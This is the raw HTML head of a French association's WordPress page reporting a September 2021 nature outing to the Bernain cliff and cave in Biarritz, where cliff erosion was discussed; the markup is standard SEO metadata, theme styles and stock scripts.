

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/
body_size: 20670
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Journée NATURE 64 du 22 septembre 2021 -</title>
	<link rel="canonical" href="https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Journée NATURE 64 du 22 septembre 2021 -" />
	<meta property="og:description" content="Le 22 septembre 2021, jour doux d’automne et équinoxe ont permis à certains membres de l’apvfalaise de participer au rendez-vous Nature du 64, organisé par le CPIE littoral basque, dont le sujet était «&nbsp; le temps des falaises&nbsp;». Retrouvailles «&nbsp;autorisées&nbsp;» sur la plage BERNAIN, roche ronde en spectacle, cependant interdite au public par arrêté municipal du 21 août 2017. En présence de Monsieur IKER CASTEGE, directeur scientifique de centre de la mer à BIARRITZ et de Monsieur GILBERT GUINGUAND géologue au CPIE, faune et érosion ont été des sujets de discussion privilégiés. L’accès à la grotte BERNAIN a pu avoir lieu, par marée basse, laissant apparaître un long boyau sur plus de 20 mètres de profondeur. L’érosion est parlante, les photos jointes au présent article le soulignent aisément. Ces falaises, dont celle de BERNAIN, datent du début de l’ère tertiaire, à la fin de la dernière glaciation, il y a 20&nbsp;000 ans, le niveau de l’eau était 120 mètres plus bas. Le réchauffement climatique impacte par ailleurs faune et flore. Le ruissellement des eaux de surface sur cette falaise verticale, s’ajoutant aux assauts de la houle pose inquiétude quant aux éboulements. Pourrait-elle ainsi reculer d’une manière importante dans le siècle qui vient, mettant en cause l’habitat existant&nbsp;? Depuis plus de 20 ans, les éboulements successifs sur la falaise de MIRAMAR à la CHAMBRE d’AMOUR en ont protégé le pied, par leur action de brise houles. Continuons à informer, alerter, afin que toute vigilance soit accrue sur ce site exceptionnel. La présidente&nbsp;: Joelle ASSIE BERASATEGUI Et Le Conseil d’Administration. Résidence Le Récif – 13, avenue du Général Mac Croskey – 64200 – BIARRITZ courriel: bm.dassie@orange.fr plage BERNAIN à Biarritz grotte BERNAIN grotte BERNAIN grotte BERNAIN Grotte BERNAIN par marée basse aux équinoxes Plage BERNAIN" />
	<meta property="og:url" content="https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/" />
	<meta property="article:published_time" content="2021-10-21T18:44:00+00:00" />
	<meta property="article:modified_time" content="2023-04-13T20:37:35+00:00" />
	<meta property="og:image" content="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kévin Prat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Kévin Prat" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/","url":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/","name":"Journée NATURE 64 du 22 septembre 2021 -","isPartOf":{"@id":"https://apvfalaise.fr/#website"},"primaryImageOfPage":{"@id":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/#primaryimage"},"image":{"@id":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/#primaryimage"},"thumbnailUrl":"https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg","datePublished":"2021-10-21T18:44:00+00:00","dateModified":"2023-04-13T20:37:35+00:00","author":{"@id":"https://apvfalaise.fr/#/schema/person/8c5e06fabf9c4c15902533fee1d6c545"},"breadcrumb":{"@id":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/#primaryimage","url":"https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg","contentUrl":"https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg","width":640,"height":480,"caption":"grotte BERNAIN"},{"@type":"BreadcrumbList","@id":"https://apvfalaise.fr/journee-nature-64-du-22-septembre-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://apvfalaise.fr/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://apvfalaise.fr/actualites/"},{"@type":"ListItem","position":3,"name":"Journée NATURE 64 du 22 septembre 2021"}]},{"@type":"WebSite","@id":"https://apvfalaise.fr/#website","url":"https://apvfalaise.fr/","name":"","description":"Association de Protection et Valorisation de la Falaise de Miramar à la chambre d&#039;Amour","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apvfalaise.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://apvfalaise.fr/#/schema/person/8c5e06fabf9c4c15902533fee1d6c545","name":"Kévin Prat","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://apvfalaise.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f6c21b345f23021e11acc7f7eb3907053ba686f76201272bd99b60bc792096a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f6c21b345f23021e11acc7f7eb3907053ba686f76201272bd99b60bc792096a?s=96&d=mm&r=g","caption":"Kévin Prat"},"url":"https://apvfalaise.fr/author/kevinb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://apvfalaise.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://apvfalaise.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apvfalaise.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apvfalaise.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apvfalaise.fr/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://apvfalaise.fr/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://apvfalaise.fr/wp-content/themes/ashe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://apvfalaise.fr/wp-content/themes/ashe-child/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://apvfalaise.fr/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://apvfalaise.fr/wp-content/themes/ashe/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://apvfalaise.fr/wp-content/themes/ashe/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://apvfalaise.fr/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://apvfalaise.fr/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://apvfalaise.fr/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1107-css' href='https://apvfalaise.fr/wp-content/uploads/elementor/css/post-1107.css?ver=1762447902' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://apvfalaise.fr/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://apvfalaise.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1206-css' href='https://apvfalaise.fr/wp-content/uploads/elementor/css/post-1206.css?ver=1762560433' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://apvfalaise.fr/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apvfalaise.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757758894' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apvfalaise.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757758897' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" data-cfasync="false" src="https://apvfalaise.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://apvfalaise.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apvfalaise.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://apvfalaise.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apvfalaise.fr/wp-json/wp/v2/posts/1206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apvfalaise.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://apvfalaise.fr/?p=1206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apvfalaise.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapvfalaise.fr%2Fjournee-nature-64-du-22-septembre-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apvfalaise.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapvfalaise.fr%2Fjournee-nature-64-du-22-septembre-2021%2F&#038;format=xml" />
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu 